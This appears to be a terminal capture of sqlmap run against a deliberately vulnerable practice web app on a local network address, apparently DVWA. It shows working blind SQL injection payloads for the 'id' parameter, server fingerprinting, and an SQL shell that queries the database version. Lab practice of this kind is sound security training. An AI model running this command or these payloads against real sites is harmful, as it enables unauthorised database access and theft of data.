 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.64:9001/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=l6b6v2os8h2c4sco9k239pnub2;" --sql-shell
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 22:02:09 /2025-05-27/
[22:02:09] [INFO] resuming back-end DBMS 'mysql'
[22:02:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1393=1393 AND 'OTAF'='OTAF&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6892 FROM (SELECT(SLEEP(5)))hrsI) AND 'YSoC'='YSoC&Submit=Submit
---
[22:02:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:02:09] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> SELECT version();
[22:02:16] [INFO] fetching SQL SELECT statement query output: 'SELECT version()'
[22:02:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:02:16] [INFO] retrieved: 10.1.26-MariaDB-0+deb9u1
SELECT version(): '10.1.26-MariaDB-0+deb9u1'
sql-shell>